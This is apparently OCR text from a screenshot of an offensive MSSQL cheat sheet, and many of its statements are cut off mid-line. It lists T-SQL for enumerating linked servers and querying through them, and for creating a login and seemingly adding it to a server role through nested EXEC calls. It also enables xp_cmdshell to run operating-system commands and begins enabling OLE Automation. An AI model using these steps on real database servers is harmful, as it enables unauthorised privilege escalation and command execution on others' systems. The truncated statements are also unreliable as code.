
29
30
## ------------------| Check links 
31
select srvname, isremote from sysservers; <
32
exec
(
'select current_user'
)
 at [linkd_name
33
exec (
'select name,sysadmin from syslogins'
34
exec (
'EXEC ('
'EXEC sp_addlogin '
'''
h4rithd
35
exec (
'EXEC ('
'EXEC sp_addsrvrolemember '
''
36
37
## ------------------| Enable Command Execu
38
EXEC sp_configure 
'show advanced options'
, 
39
EXEC sp_configure reconfigure;
40
EXEC sp_configure 
'xp_cmdshell'
, 
1
;
41
EXEC sp_configure reconfigure;
42
43
## ------------------| Command Execution
44
EXEC master.dbo.xp_cmdshell 
'cmd'
;
45
EXEC xp_cmdshell 
'cmd'
;
46
47
## ------------------| Enable Alternative C
48
EXEC sp_configure 
'show advanced options'
, 
49
EXEC sp_configure reconfigure;
50
EXEC sp_configure 
'OLE Automation Procedure
51
EXEC sp_configure reconfigure;